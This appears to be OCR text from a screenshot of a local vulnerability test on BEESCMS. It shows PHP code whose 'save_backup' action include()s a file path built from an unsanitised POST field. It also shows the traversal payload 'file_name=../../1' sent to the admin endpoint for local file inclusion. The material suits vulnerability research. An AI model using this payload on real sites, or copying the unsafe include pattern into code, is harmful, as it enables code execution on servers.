 php
admin_channel.php
//导入字段
elseif($action=='backup'){...}
//开始导入字段
elseif($action=='save_backup')
{
if(!check_purview( ck_purview: 'field_del')){msg( message: '<span
$channel_id = intval($_POST['channel_id']);
if(empty($channel_id))
{
msg( message: '参数发生错误！请重新操作！');
}
//判断是否存在文件
$file_name = $_POST['file_name'];
if(empty($file_name))
我去包含网站目录下的1.php
{
msg( message: '文件名不能为空!');
}
$file_path = DATA_PATH.'backup/'.$file_name.'.php';
// print_r($file_path);
// die();
if(!file_exists($file_path))
{
msg( message: '不存在导入文件，请检查data/backup目录下是否存在文件')
}
include($file_path);
//获取模型表
管理后台
模板页管理
模型管理
127.0.0.1/testcms/admin/admin_channel.php?acti
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOO
Load URL
Split URL
Execute
http://127.0.0.1/testcms/admin/admin_channel.php?action=save_b
Post data
Referrer
0xHEX
%URL
Post data
channel_id=1&file_name=../../1
管理员 admin 欢迎回来上次登陆时间： 上次登陆I
BEESCMS
清除缓存
网站主页
官网首页
帮助手册
首页
程序首页
网站设置
客服幻灯
网站栏目
内容管理
模板管理
内容模型列表
模型ID 模型名称
2 文章模块
3 产品模块
4 下载模块
5 招聘模块